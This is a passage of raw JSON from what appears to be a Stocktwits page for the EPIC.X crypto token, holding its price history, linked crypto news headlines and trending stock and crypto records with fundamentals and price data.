0-05:00","marketCap":20865198.52859105,"volume":11123937.142275857,"lastPrice":0.6955029736028492},{"date":"2025-12-26T19:00:00-05:00","marketCap":21689282.787651982,"volume":18896408.401259862,"lastPrice":0.7189349890724337},{"date":"2025-12-27T19:00:00-05:00","marketCap":23678668.84827697,"volume":15989791.345028186,"lastPrice":0.7010426140187395},{"date":"2025-12-28T19:00:00-05:00","marketCap":24277750.378693476,"volume":16565222.889632355,"lastPrice":0.7230662342107637},{"date":"2025-12-29T19:00:00-05:00","marketCap":24003888.05322488,"volume":8651166.32561468,"lastPrice":0.7145133819268661},{"date":"2025-12-30T19:00:00-05:00","marketCap":23653965.217393994,"volume":9409567.528991992,"lastPrice":0.7041844480246582},{"date":"2025-12-31T19:00:00-05:00","marketCap":25798189.178614475,"volume":12325142.213453243,"lastPrice":0.7675534093604839},{"date":"2026-01-01T19:00:00-05:00","marketCap":25382169.644615795,"volume":10405895.74621012,"lastPrice":0.7551394399170787},{"date":"2026-01-02T19:00:00-05:00","marketCap":25873784.30483746,"volume":11034501.022719964,"lastPrice":0.7703748214486947},{"date":"2026-01-03T19:00:00-05:00","marketCap":26467282.916788697,"volume":10658625.221717376,"lastPrice":0.7854536243803545},{"date":"2026-01-04T19:00:00-05:00","marketCap":28770013.295915097,"volume":15755587.333853725,"lastPrice":0.8572699635005986},{"date":"2026-01-05T19:00:00-05:00","marketCap":27377436.454095867,"volume":13077799.379996167,"lastPrice":0.8147058475594074},{"date":"2026-01-06T19:00:00-05:00","marketCap":28461200.81239076,"volume":9308739.607373934,"lastPrice":0.8459974170524295},{"date":"2026-01-07T19:00:00-05:00","marketCap":27521832.279798288,"volume":6169005.627106094,"lastPrice":0.8206627300247641},{"date":"2026-01-08T19:00:00-05:00","marketCap":23370368.992521767,"volume":13094960.827925669,"lastPrice":0.6950053981239132},{"date":"2026-01-09T19:00:00-05:00","marketCap":22653592.25389128,"volume":9359574.142923133,"lastPrice":0.6742140713923579},{"date":"2026-01-10T19:00:00-05:00","marketCap":20893849.57521653,"volume":9887255.23916138,"lastPrice":0.6217097632338686},{"date":"2026-01-11T19:00:00-05:00","marketCap":19629839.027609877,"volume":9678300.149818646,"lastPrice":0.584582005870504},{"date":"2026-01-12T19:00:00-05:00","marketCap":20228394.46083956,"volume":8637685.247286003,"lastPrice":0.6016051891009855},{"date":"2026-01-13T19:00:00-05:00","marketCap":20944977.096822526,"volume":6573315.548053228,"lastPrice":0.6233909882061935},{"date":"2026-01-14T19:00:00-05:00","marketCap":20680213.459799085,"volume":8000026.278526302,"lastPrice":0.6152814527675751},{"date":"2026-01-15T19:00:00-05:00","marketCap":20632347.933247853,"volume":5418814.0631902935,"lastPrice":0.6149206126718274},{"date":"2026-01-16T19:00:00-05:00","marketCap":21243684.84982378,"volume":8170186.102433906,"lastPrice":0.6322842683241742},{"date":"2026-01-17T19:00:00-05:00","marketCap":20766033.783926565,"volume":5281427.6818005955,"lastPrice":0.618080406317067},{"date":"2026-01-18T19:00:00-05:00","marketCap":20172626.315293897,"volume":4943470.097587782,"lastPrice":0.5977598480913578},{"date":"2026-01-19T19:00:00-05:00","marketCap":19397339.798417848,"volume":8320457.342520417,"lastPrice":0.5773601375837694},{"date":"2026-01-19T23:05:01-05:00","marketCap":19993594.27535182,"volume":6316983.785309428,"lastPrice":0.5948402086772215}],"lastUpdated":"2026-01-19T23:05:10.596617085-05:00"},"articles":[{"author":{},"canonical_url":"https://coinmarketcap.com/community/articles/69687e5e8f36e961360f0684","category":{"id":0},"content":"","created_at":"2026-01-15T05:40:10Z","headline":"ASTER Trading Competition Unleashes Epic $150K Human vs. AI Showdown for DeFi Supremacy","image_url":"https://bitcoinworld.co.in/wp-content/uploads/aster-human-ai-trading-competition-803x600.jpg","primary_symbol_code":"HMT.X","sid":"cmU1BGybbPV1Q","source":{"id":1101,"source_name":"BitcoinWorld","url_domain":"coinmarketcap.com"},"subcategory":{"id":0},"summary":"BitcoinWorld ASTER Trading Competition Unleashes Epic $150K Human vs. AI Showdown for DeFi Supremacy In a landmark event for decentralized finance, the perpetual futures exchange ASTER has officially announced the thrilling second season of its Human vs. AI trading competition, f...","symbol_codes":["HMT.X","AI.X","SUPS.X","DEFI.X","EPIC.X"],"symbols_metadata":{"AI.X":{"deeplink":"coins/sleepless-ai","external_id":"sleepless-ai","logo_url":"https://logos.stocktwits-cdn.com/AI-X.png","symbol":"AI.X","symbol_display":"AI"},"DEFI.X":{"deeplink":"coins/defiway","external_id":"defiway","logo_url":"https://logos.stocktwits-cdn.com/DEFI-X.png","symbol":"DEFI.X","symbol_display":"DEFI"},"EPIC.X":{"deeplink":"coins/epic-chain","external_id":"epic-chain","logo_url":"https://logos.stocktwits-cdn.com/EPIC-X.png","symbol":"EPIC.X","symbol_display":"EPIC"},"HMT.X":{"deeplink":"coins/human-protocol","external_id":"human-protocol","logo_url":"https://logos.stocktwits-cdn.com/HMT-X.png","symbol":"HMT.X","symbol_display":"HMT"},"SUPS.X":{"deeplink":"coins/sups","symbol":"SUPS.X","symbol_display":"SUPS"}},"tags":null,"type":"article","updated_at":"2026-01-15T06:00:48Z"},{"author":{},"canonical_url":"https://coinmarketcap.com/community/articles/6962b2c4a3a73a258bcf946f","category":{"id":0},"content":"","created_at":"2026-01-10T20:05:38Z","headline":"XRP Ready to Explode? Top Analyst Says Epic Rally Starts Now","image_url":"https://timestabloid.com/wp-content/uploads/2025/08/REMITTIX-45-300x200.jpg","primary_symbol_code":"RLY.X","sid":"cmU3DhdbbPmJC","source":{"id":1137,"source_name":"Crypto News - Latest Cryptocurrency News","url_domain":"coinmarketcap.com"},"subcategory":{"id":0},"summary":"The crypto market has entered a defining phase where volatility no longer signals weakness but opportunity. Rapid price swings, shifting macroeconomic data, and accelerating regulatory developments continue to reshape investor expectations. As capital rotates across the market, a...","symbol_codes":["RLY.X","RALLY.X","TOP.X","EPIC.X"],"symbols_metadata":{"EPIC.X":{"deeplink":"coins/epic-chain","external_id":"epic-chain","logo_url":"https://logos.stocktwits-cdn.com/EPIC-X.png","symbol":"EPIC.X","symbol_display":"EPIC"},"RALLY.X":{"deeplink":"coins/rally-3","external_id":"rally-3","logo_url":"https://logos.stocktwits-cdn.com/RALLY-X.png","symbol":"RALLY.X","symbol_display":"RALLY"},"RLY.X":{"deeplink":"coins/rally-2","external_id":"rally-2","logo_url":"https://logos.stocktwits-cdn.com/RLY-X.png","symbol":"RLY.X","symbol_display":"RLY"},"TOP.X":{"deeplink":"coins/top-network","external_id":"top-network","logo_url":"https://logos.stocktwits-cdn.com/TOP-X.png","symbol":"TOP.X","symbol_display":"TOP"}},"tags":null,"type":"article","updated_at":"2026-01-10T20:30:34Z"},{"author":{},"canonical_url":"https://coinmarketcap.com/community/articles/694a3808bd7deb5d7c66ccb5","category":{"id":0},"content":"","created_at":"2025-12-23T06:30:00Z","headline":"Altseason Roars: 2017 Patterns Signal Epic Rally","image_url":"https://coincryptonewz.com/wp-content/uploads/2025/07/Altseason-Delayed-but-Not-Dead-CryptoJacks-Optimistic-Outlook-for-2025.png","primary_symbol_code":"X.X","sid":"cLepXzPbbPQ1P","source":{"id":1286,"source_name":"CoinCryptoNews","url_domain":"coinmarketcap.com"},"subcategory":{"id":0},"summary":"The ever-volatile world of cryptocurrency, patterns from the past often provide clues to the future. A recent analysis shared on X by crypto strategist Javon Marks highlights a compelling comparison between the altcoin market cap in 2016-2017 and the current 2025-2026 trajectory....","symbol_codes":["X.X","X.X","X.X","EPIC.X","X.X"],"symbols_metadata":{"EPIC.X":{"deeplink":"coins/epic-chain","external_id":"epic-chain","logo_url":"https://logos.stocktwits-cdn.com/EPIC-X.png","symbol":"EPIC.X","symbol_display":"EPIC"},"X.X":{"deeplink":"coins/xonxrp","external_id":"xonxrp","logo_url":"https://logos.stocktwits-cdn.com/X-X.png","symbol":"X.X","symbol_display":"XonXRP"}},"tags":null,"type":"article","updated_at":"2025-12-23T07:00:35Z"},{"author":{},"canonical_url":"https://coinmarketcap.com/community/articles/693bbd658fb0f01fd6956c8d","category":{"id":0},"content":"","created_at":"2025-12-12T06:57:45Z","headline":"Apple's Appeal Denied in Epic Games Lawsuit","image_url":"https://marketbit.io/wp-content/uploads/2025/12/street-art-courtroom-scene-file.jpeg","primary_symbol_code":"FTR.X","sid":"cLIC7cbbbPE6y","source":{"id":1384,"source_name":"MarketBit","url_domain":"coinmarketcap.com"},"subcategory":{"id":0},"summary":"Epic Games wins court appeal against Apple, impacting App Store policies. Read original article on marketbit.io","symbol_codes":["FTR.X","CRCT.X","IMX.X","AMB.X","EPIC.X"],"symbols_metadata":{"AMB.X":{"deeplink":"coins/amber","external_id":"amber","logo_url":"https://logos.stocktwits-cdn.com/placeholder.png","symbol":"AMB.X","symbol_display":"AMB"},"CRCT.X":{"deeplink":"coins/crct","symbol":"CRCT.X","symbol_display":"CRCT"},"EPIC.X":{"deeplink":"coins/epic-chain","external_id":"epic-chain","logo_url":"https://logos.stocktwits-cdn.com/EPIC-X.png","symbol":"EPIC.X","symbol_display":"EPIC"},"FTR.X":{"deeplink":"coins/fautor","external_id":"fautor","logo_url":"https://logos.stocktwits-cdn.com/FTR-X.png","symbol":"FTR.X","symbol_display":"FTR"},"IMX.X":{"deeplink":"coins/immutable-x","external_id":"immutable-x","logo_url":"https://logos.stocktwits-cdn.com/IMX-X.png","symbol":"IMX.X","symbol_display":"IMX"}},"tags":null,"type":"article","updated_at":"2025-12-12T07:00:42Z"},{"author":{},"canonical_url":"https://coinmarketcap.com/community/articles/6939efb31b23146dac679d78","category":{"id":0},"content":"","created_at":"2025-12-10T22:06:00Z","headline":"XRP’s Epic Base: EGRAG’s 2970 Signals Moonshot","image_url":"https://coincryptonewz.com/wp-content/uploads/2025/09/XRP-Breaks-Descending-Channel.png","primary_symbol_code":"SIE.X","sid":"cLIH1TVbbP3XW","source":{"id":1286,"source_name":"CoinCryptoNews","url_domain":"coinmarketcap.com"},"subcategory":{"id":0},"summary":"In the annals of crypto lore, few patterns scream “patience pays” like XRP’s current setup. Renowned analyst EGRAG Crypto just lit the fuse with a bombshell thread: “#XRP – The Longest Accumulation Ever… What Comes Next?” Citing the “secret number: 2970,” he argues this isn’t a s...","symbol_codes":["SIE.X","MSHOT.X","SCRT.X","EPIC.X"],"symbols_metadata":{"EPIC.X":{"deeplink":"coins/epic-chain","external_id":"epic-chain","logo_url":"https://logos.stocktwits-cdn.com/EPIC-X.png","symbol":"EPIC.X","symbol_display":"EPIC"},"MSHOT.X":{"deeplink":"coins/mshot","symbol":"MSHOT.X","symbol_display":"MSHOT"},"SCRT.X":{"deeplink":"coins/secret","external_id":"secret","logo_url":"https://logos.stocktwits-cdn.com/SCRT-X.png","symbol":"SCRT.X","symbol_display":"SCRT"},"SIE.X":{"deeplink":"coins/sie","symbol":"SIE.X","symbol_display":"SIE"}},"tags":null,"type":"article","updated_at":"2025-12-10T22:30:33Z"},{"author":{},"canonical_url":"https://coinmarketcap.com/community/articles/692fff89ce73b2423126ef99","category":{"id":0},"content":"","created_at":"2025-12-03T09:10:11Z","headline":"Pudgy Penguins Scores Epic NHL Collaboration for 2026 Winter Classic","image_url":"https://bitcoinworld.co.in/wp-content/uploads/pudgy-penguins-nhl-collaboration-2026-803x600.jpg","primary_symbol_code":"CT.X","sid":"cLIXmfJbb2y2q","source":{"id":1101,"source_name":"BitcoinWorld","url_domain":"coinmarketcap.com"},"subcategory":{"id":0},"summary":"BitcoinWorld Pudgy Penguins Scores Epic NHL Collaboration for 2026 Winter Classic The world of Web3 just scored a major goal in professional sports. Pudgy Penguins, the beloved NFT collection, has announced an official Pudgy Penguins NHL collaboration for the 2026 Discover NHL Wi...","symbol_codes":["CT.X","PENGU.X","PENGU.X","WINTER.X","EPIC.X"],"symbols_metadata":{"CT.X":{"deeplink":"coins/crypto-twitter-2","external_id":"crypto-twitter-2","logo_url":"https://logos.stocktwits-cdn.com/CT-X.png","symbol":"CT.X","symbol_display":"CT"},"EPIC.X":{"deeplink":"coins/epic-chain","external_id":"epic-chain","logo_url":"https://logos.stocktwits-cdn.com/EPIC-X.png","symbol":"EPIC.X","symbol_display":"EPIC"},"PENGU.X":{"deeplink":"coins/pudgy-penguins","external_id":"pudgy-penguins","logo_url":"https://logos.stocktwits-cdn.com/PENGU-X.png","symbol":"PENGU.X","symbol_display":"PENGU"},"WINTER.X":{"deeplink":"coins/wrapped-inter-milan-kayen","external_id":"wrapped-inter-milan-kayen","logo_url":"https://logos.stocktwits-cdn.com/WINTER-X.png","symbol":"WINTER.X","symbol_display":"WINTER"}},"tags":null,"type":"article","updated_at":"2025-12-03T09:30:19Z"},{"author":{},"canonical_url":"https://coinmarketcap.com/community/articles/692fef204c6f915a19dd6d56","category":{"id":0},"content":"","created_at":"2025-12-03T08:00:00Z","headline":"Explosive Bullish Shift: Chainlink’s Epic 16% ETF Surge Shocks Markets","image_url":"https://coincryptonewz.com/wp-content/uploads/2025/10/Chainlinks-Ascending-Channel-A-Path-to-100-Amid-SP-Partnership-Boost.png","primary_symbol_code":"ETF.X","sid":"cLIXj0Fbb2yc9","source":{"id":1286,"source_name":"CoinCryptoNews","url_domain":"coinmarketcap.com"},"subcategory":{"id":0},"summary":"In a landmark moment for decentralized finance (DeFi), Grayscale Investments unveiled the Grayscale Chainlink Trust ETF (GLNK) on NYSE Arca on December , 2025, marking the first U.S.-listed spot ETF dedicated to Chainlink’s native token, LINK.coindesk.com This conversion from Gra...","symbol_codes":["ETF.X","GRAYSCALE.X","EPIC.X","LINK.X","SURGE.X"],"symbols_metadata":{"EPIC.X":{"deeplink":"coins/epic-chain","external_id":"epic-chain","logo_url":"https://logos.stocktwits-cdn.com/EPIC-X.png","symbol":"EPIC.X","symbol_display":"EPIC"},"ETF.X":{"deeplink":"coins/eat-trade-fart","external_id":"eat-trade-fart","logo_url":"https://logos.stocktwits-cdn.com/ETF-X.png","symbol":"ETF.X","symbol_display":"ETF"},"GRAYSCALE.X":{"deeplink":"coins/grayscale","symbol":"GRAYSCALE.X","symbol_display":"GRAYSCALE"},"LINK.X":{"deeplink":"coins/chainlink","external_id":"chainlink","logo_url":"https://logos.stocktwits-cdn.com/LINK-X.png","symbol":"LINK.X","symbol_display":"LINK"},"SURGE.X":{"deeplink":"coins/surge-3","external_id":"surge-3","logo_url":"https://logos.stocktwits-cdn.com/SURGE-X.png","symbol":"SURGE.X","symbol_display":"SURGE"}},"tags":null,"type":"article","updated_at":"2025-12-03T08:30:23Z"},{"author":{},"canonical_url":"https://coinmarketcap.com/community/articles/692fe1114c6f915a19dd6d29","category":{"id":0},"content":"","created_at":"2025-12-03T07:00:00Z","headline":"Explosive ENA Rally: Epic 15% Surge Defies Unlock FUD","image_url":"https://coincryptonewz.com/wp-content/uploads/2025/10/EthenaENAReversalAheadChartAnalysisInsight.jpeg","primary_symbol_code":"TOKEN.X","sid":"cLIXKvXbb2yRy","source":{"id":1286,"source_name":"CoinCryptoNews","url_domain":"coinmarketcap.com"},"subcategory":{"id":0},"summary":"In the volatile arena of DeFi, where token unlocks often spell doom for prices, Ethena’s ENA has scripted a defiant comeback. On December , 2025, crypto trader Taqwa Ayub (@taqwaayub) dropped a mic-drop analysis on X, spotlighting how technical structure trumped the gloom of impe...","symbol_codes":["TOKEN.X","EPIC.X","ENA.X","FUD.X","SURGE.X"],"symbols_metadata":{"ENA.X":{"deeplink":"coins/ethena","external_id":"ethena","logo_url":"https://logos.stocktwits-cdn.com/ENA-X.png","symbol":"ENA.X","symbol_display":"ENA"},"EPIC.X":{"deeplink":"coins/epic-chain","external_id":"epic-chain","logo_url":"https://logos.stocktwits-cdn.com/EPIC-X.png","symbol":"EPIC.X","symbol_display":"EPIC"},"FUD.X":{"deeplink":"coins/fud-the-pug","external_id":"fud-the-pug","logo_url":"https://logos.stocktwits-cdn.com/FUD-X.png","symbol":"FUD.X","symbol_display":"FUD"},"SURGE.X":{"deeplink":"coins/surge-3","external_id":"surge-3","logo_url":"https://logos.stocktwits-cdn.com/SURGE-X.png","symbol":"SURGE.X","symbol_display":"SURGE"},"TOKEN.X":{"deeplink":"coins/tokenfi","external_id":"tokenfi","logo_url":"https://logos.stocktwits-cdn.com/TOKEN-X.png","symbol":"TOKEN.X","symbol_display":"TOKEN"}},"tags":null,"type":"article","updated_at":"2025-12-03T07:30:21Z"},{"author":{},"canonical_url":"https://coinmarketcap.com/community/articles/692e08ccd13bb0557f3f5c06","category":{"id":0},"content":"","created_at":"2025-12-01T21:19:00Z","headline":"Altcoin Sherpa’s FARTCOIN Call Epic Bounce After $0.28 Buys","image_url":"https://coincryptonewz.com/wp-content/uploads/2025/06/FARTCOIN-Shows-Resilience-Crypto-Tony-Holds-Long-Above-0.69c.png","primary_symbol_code":"BOUNCE.X","sid":"cLI7o1Gbb2xlj","source":{"id":1286,"source_name":"CoinCryptoNews","url_domain":"coinmarketcap.com"},"subcategory":{"id":0},"summary":"Fartcoin (FARTCOIN) just ripped a 45% gut-busting surge from sub-$0.30 depths to $0.45 highs – proving once again that nothing smells sweeter than a well-timed dip buy. As Bitcoin stabilized at $87K post-yesterday’s carnage, this Solana-based fart joke token outpaced the market, ...","symbol_codes":["BOUNCE.X","ALT.X","FARTCOIN.X","EPIC.X","ALT.X"],"symbols_metadata":{"ALT.X":{"deeplink":"coins/altlayer","external_id":"altlayer","logo_url":"https://logos.stocktwits-cdn.com/ALT-X.png","symbol":"ALT.X","symbol_display":"ALT"},"BOUNCE.X":{"deeplink":"coins/bounce","symbol":"BOUNCE.X","symbol_display":"BOUNCE"},"EPIC.X":{"deeplink":"coins/epic-chain","external_id":"epic-chain","logo_url":"https://logos.stocktwits-cdn.com/EPIC-X.png","symbol":"EPIC.X","symbol_display":"EPIC"},"FARTCOIN.X":{"deeplink":"coins/fartcoin","external_id":"fartcoin","logo_url":"https://logos.stocktwits-cdn.com/FARTCOIN-X.png","symbol":"FARTCOIN.X","symbol_display":"FARTCOIN"}},"tags":null,"type":"article","updated_at":"2025-12-01T21:30:15Z"},{"author":{},"canonical_url":"https://coinmarketcap.com/community/articles/692bc2609ca72a6df481a4aa","category":{"id":0},"content":"","created_at":"2025-11-30T04:00:00Z","headline":"Epic Cardano Breakout: 4.9x Bullish Pattern Signals Powerful Altcoin Rally","image_url":"https://coincryptonewz.com/wp-content/uploads/2025/09/Massive-Whale-Activity-Shakes-Cardano-ADA.png","primary_symbol_code":"ADA.X","sid":"cL5LTLdbb2wrp","source":{"id":1286,"source_name":"CoinCryptoNews","url_domain":"coinmarketcap.com"},"subcategory":{"id":0},"summary":"In the volatile world of cryptocurrency, few assets command the intellectual depth and long-term vision of Cardano ($ADA). As Bitcoin and Ethereum dominate headlines, $ADA’s methodical evolution—fueled by its proof-of-stake protocol and ongoing upgrades like the Chang hard fork—p...","symbol_codes":["ADA.X","RLY.X","RALLY.X","ALT.X","EPIC.X"],"symbols_metadata":{"ADA.X":{"deeplink":"coins/cardano","external_id":"cardano","logo_url":"https://logos.stocktwits-cdn.com/ADA-X.png","symbol":"ADA.X","symbol_display":"ADA"},"ALT.X":{"deeplink":"coins/altlayer","external_id":"altlayer","logo_url":"https://logos.stocktwits-cdn.com/ALT-X.png","symbol":"ALT.X","symbol_display":"ALT"},"EPIC.X":{"deeplink":"coins/epic-chain","external_id":"epic-chain","logo_url":"https://logos.stocktwits-cdn.com/EPIC-X.png","symbol":"EPIC.X","symbol_display":"EPIC"},"RALLY.X":{"deeplink":"coins/rally-3","external_id":"rally-3","logo_url":"https://logos.stocktwits-cdn.com/RALLY-X.png","symbol":"RALLY.X","symbol_display":"RALLY"},"RLY.X":{"deeplink":"coins/rally-2","external_id":"rally-2","logo_url":"https://logos.stocktwits-cdn.com/RLY-X.png","symbol":"RLY.X","symbol_display":"RLY"}},"tags":null,"type":"article","updated_at":"2025-11-30T04:30:20Z"}]},"isCoin":true,"symbol":"EPIC.X","symbolPageDurations":{},"tracking":{"instrumentClass":"","instrumenttype":"","pid":"symbol-epic.x","quotetype":"crypto","s1":"symbol","ticker":"EPIC.X"},"dehydratedState":{"mutations":[],"queries":[{"state":{"data":{"cursor":{"more":true,"pageNum":1,"limit":10},"symbols":[{"id":12778,"symbol":"IBRX","symbolMic":"IBRX.XNAS","symbolDisplay":"IBRX","exchange":"NASDAQ","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/placeholder.png","title":"ImmunityBio Inc","aliases":[],"deeplink":"symbol/IBRX","externalId":null,"isFollowing":false,"watchlistCount":22719,"hasPricing":true,"instrumentClass":"Stock","liveEvent":false,"sector":"HealthTechnology","industry":"PharmaceuticalsMajor","trending":true,"trendingScore":16.1059,"trends":{"all":1,"region":1,"exchange":1,"classAll":1,"classEquity":1,"summary":"ImmunityBio (IBRX) is currently trending with immense community excitement following the landmark approval of its Anktiva therapy for lung and bladder cancer in Saudi Arabia, signaling a potential paradigm shift in oncology. This development, amplified by recent executive discussions, has ignited investor focus on the innovative, non-chemotherapy treatment and fuels widespread speculation of a significant market move amidst high short interest and growing calls for faster US regulatory action.","summaryAt":"2026-01-20T03:49:31Z"},"tradeStatus":"FRACTIONAL","features":{"alertsPrice":true,"socialData":true,"trendingMessages":true,"earnings":true},"cusip":"45256X103","isin":"US45256X1037","shouldSeoIndex":true,"rank":1,"fundamentals":{"symbol":"IBRX","name":"ImmunityBio Inc","businessDescription":"ImmunityBio, Inc. is a clinical stage immunotherapy company. It develops next generation therapies that drive immunogenic mechanisms for defeating cancers and infectious diseases. The company's immunotherapy platform activates both the innate and adaptive immune systems to create long term immunological memory. ImmunityBio was founded by Patrick Soon-Shiong in 2014 and is headquartered in San Diego, CA.","industryName":"Pharmaceuticals Major","sectorName":"Health Technology","instrumentClass":"Stock","fiscalPeriodEndDate":"12/31/2024 12:00:00 AM","totalAssets":"382.933","totalDebt":"789.818","bookValuePerShare":"-0.57356","totalExpenses":"358.927","totalLiabilities":"871.062","enterpriseOverEBITDA":"","revenuePerEmployee":"21683.824","grossIncomeMargin":-19.0505256018989,"numberOfEmployees":"680","revenueToAssets":"0.1591","dividendsPerShareSecurity":"0","dividendYieldSecurity":"0","priceToBook":-10.3697,"salesOrRevenue":"14.745","totalCash":"143.428","sharesOutstanding":"852.74054","ePS":-0.6189,"marketCapitalization":"5437.912218","pERatio":-13.13,"floatCurrent":"330.751","averageDailyVolumeLastMonth":14005931.6818,"50DayMovingAverage":2.2932,"beta":2.0631,"averageDailyVolumeLast3Months":"15877804.6032","highPriceLast52Weeks":5.58,"lowPriceLast52Weeks":1.83,"totalEnterpriseValue":"2434.11208","sharesHeldByInstitutions":144.233321,"earningsGrowth":"52.9147","dividendRate":0,"lastUpdated":"01/19/2026","marketCap":5437.912218,"eBITDA":null},"priceData":{"PreviousClose":3.95,"DateTime":"2026-01-16 19:59:58","UTCOffset":"-5","Low":4.38,"ExtendedHoursPercentChange":9.435,"Type":"equity","ExtendedHoursPrice":6.0408,"EasternDateTime":"01/16/2026, 04:00:00 PM EST","Symbol":"IBRX","PreviousCloseDate":"2026-01-15","Volume":182353701,"LastSize":1417517,"PercentChange":49.182,"Change":2.0908,"Last":6.0408,"Outcome":"Success","ISO8601":"2026-01-16T21:00:00Z","High":5.58,"ExtendedHoursChange":0.5208,"Message":"Delay times are 15 mins for NASDAQ.","Open":4.7,"IsValidCombined":"1","CombinedPercentChange":53.696,"ExtendedHoursDateTime":"2026-01-16 19:59:58","EasternExtendedHoursDateTime":"01/16/2026, 07:59:58 PM EST","ExtendedHoursType":"PostMarket","Identifier":"IBRX","LastClose":"5.52","LastCloseTime":"2026-01-16 16:00:00"}},{"id":2839,"symbol":"NFLX","symbolMic":"NFLX.XNAS","symbolDisplay":"NFLX","exchange":"NASDAQ","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/NFLX.png","title":"Netflix Inc","aliases":[],"deeplink":"symbol/NFLX","externalId":null,"isFollowing":false,"watchlistCount":510804,"hasPricing":true,"instrumentClass":"Stock","liveEvent":false,"earningsCta":"up_earn_tab","earningsId":"2a01deec-d5a3-4486-a40e-2560318578fd","sector":"TechnologyServices","industry":"InternetSoftwareOrServices","trending":true,"trendingScore":11.7772,"trends":{"all":2,"region":2,"exchange":2,"classAll":2,"classEquity":2,"summary":"Netflix is currently a major talking point ahead of its upcoming earnings report and the ongoing complexities surrounding a potential Warner Bros. Discovery acquisition. Community sentiment is deeply split, with some anticipating a significant rebound from perceived oversold levels, while others caution about lingering valuation concerns and deal-related risks. The recent disclosure of a prominent figure acquiring bonds in both companies further fuels the debate over its short-term trajectory.","summaryAt":"2026-01-20T04:01:53Z"},"tradeStatus":"FRACTIONAL","features":{"alertsPrice":true,"socialData":true,"trendingMessages":true,"earnings":true},"cusip":"64110L106","isin":"US64110L1061","shouldSeoIndex":true,"rank":2,"fundamentals":{"symbol":"NFLX","name":"Netflix Inc.","businessDescription":"Netflix, Inc. engages in providing entertainment services. It also offers activities for leisure time, entertainment video, video gaming, and other sources of entertainment. It operates through the United States and International geographic segments. The company was founded by Marc Randolph and Wilmot Reed Hastings on August 29, 1997 and is headquartered in Los Gatos, CA.","industryName":"Internet Software Or Services","sectorName":"Technology Services","instrumentClass":"Stock","fiscalPeriodEndDate":"12/31/2024 12:00:00 AM","totalAssets":"54968.294","totalDebt":"17994.974","bookValuePerShare":"5.78449","totalExpenses":"28584.981","totalLiabilities":"30224.727","enterpriseOverEBITDA":"","revenuePerEmployee":"2776925.429","grossIncomeMargin":45.8802973154585,"numberOfEmployees":"14000","revenueToAssets":"0.7887","dividendsPerShareSecurity":"0","dividendYieldSecurity":"0","priceToBook":14.3671,"salesOrRevenue":"38876.956","totalCash":"7542.935","sharesOutstanding":"4277.571","ePS":1.9832,"marketCapitalization":"403048.421875","pEGRatio":"1.41","pERatio":36.76,"floatCurrent":"4543.25","averageDailyVolumeLastMonth":46441045.0455,"50DayMovingAverage":99.6999,"beta":1.0371,"averageDailyVolumeLast3Months":"45434709.9206","highPriceLast52Weeks":134.115,"lowPriceLast52Weeks":82.11,"totalEnterpriseValue":"399930.9214461","5YearAveragePERatio":"42.16","sharesHeldByInstitutions":3525.602112,"earningsGrowth":"35.5351","dividendRate":0,"dividendPayoutRatio":"0","lastUpdated":"01/19/2026","marketCap":403048.421875,"eBITDA":null},"priceData":{"PreviousClose":88.05,"DateTime":"2026-01-16 19:59:57","UTCOffset":"-5","Low":87.78,"ExtendedHoursPercentChange":0.5,"Type":"equity","ExtendedHoursPrice":88.4398,"EasternDateTime":"01/16/2026, 04:00:00 PM EST","Symbol":"NFLX","PreviousCloseDate":"2026-01-15","Volume":48130497,"LastSize":7726283,"PercentChange":0.443,"Change":0.38980000000000004,"Last":88.4398,"Outcome":"Success","ISO8601":"2026-01-16T21:00:00Z","High":88.51,"ExtendedHoursChange":0.4398,"Message":"Delay times are 15 mins for NASDAQ.","Open":88.335,"IsValidCombined":"1","CombinedPercentChange":1.341,"ExtendedHoursDateTime":"2026-01-16 19:59:57","EasternExtendedHoursDateTime":"01/16/2026, 07:59:57 PM EST","ExtendedHoursType":"PostMarket","Identifier":"NFLX","LastClose":"88","LastCloseTime":"2026-01-16 16:00:00"}},{"id":33862,"symbol":"KENDU.X","symbolMic":"KENDU.X","symbolDisplay":"KENDU","exchange":"CRYPTO","region":"X","logoUrl":"https://logos.stocktwits-cdn.com/KENDU.X.png","title":"Kendu","aliases":[],"deeplink":"coins/kendu-inu","externalId":"kendu-inu","isFollowing":false,"watchlistCount":5324,"hasPricing":true,"instrumentClass":"CRYPTO","liveEvent":false,"sector":null,"industry":null,"trending":true,"trendingScore":8.54177,"trends":{"all":3,"region":1,"exchange":1,"classAll":3,"classEquity":null,"summary":"KENDU is currently trending due to its exceptionally active and dedicated community, which is relentlessly building a permissionless brand with numerous real-world products and initiatives. Community members express strong bullish conviction, emphasizing long-term growth and the project's consistent expansion of its ecosystem across multiple blockchain platforms like ETH, SOL, and BASE.","summaryAt":"2026-01-20T03:32:20Z"},"features":{"alertsPrice":false,"socialData":true,"trendingMessages":true,"earnings":false},"cusip":null,"isin":null,"shouldSeoIndex":true,"rank":3,"fundamentals":{"symbol":"KENDU.X","businessDescription":"Uniting the six native Japanese dog breeds. Kendu is the keeper of peace, the preserver of life, and the protector of unity. Join the pack!!","marketCapitalization":"5.625558","marketCap":5.625558,"averageDailyVolumeLastMonth":null,"pERatio":null,"lowPriceLast52Weeks":null,"highPriceLast52Weeks":null,"priceToBook":null,"50DayMovingAverage":null,"eBITDA":null,"ePS":null,"beta":null,"grossIncomeMargin":null,"sharesHeldByInstitutions":null,"dividendRate":null},"priceData":{"DateTime":"2026-01-20 04:04:19","UTCOffset":"0","Type":"crypto","EasternDateTime":"01/19/2026, 11:04:19 PM EST","Symbol":"KENDU.X","PercentChange":-0.98867,"Change":-5.6052796637e-8,"Last":0.00000561,"Outcome":"Success","ISO8601":"2026-01-20T04:04:19Z","IsValidCombined":"1","CombinedPercentChange":-0.98867,"LastFormatted":{"UseSubscript":true,"RawValue":"0.00000561","CurrencyCode":"USD","CurrencyString":"$","ZerosAfterDecimal":5,"AfterZerosValue":561,"IsNegative":false},"ChangeFormatted":{"UseSubscript":true,"RawValue":"-0.000000056052796637","CurrencyCode":"USD","CurrencyString":"$","ZerosAfterDecimal":7,"AfterZerosValue":5605,"IsNegative":true},"Identifier":"KENDU.X","LastClose":"5.61e-06","LastCloseTime":"2026-01-20 04:04:19"}},{"id":27,"symbol":"APP","symbolMic":"APP.XNAS","symbolDisplay":"APP","exchange":"NASDAQ","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/APP.png","title":"Applovin 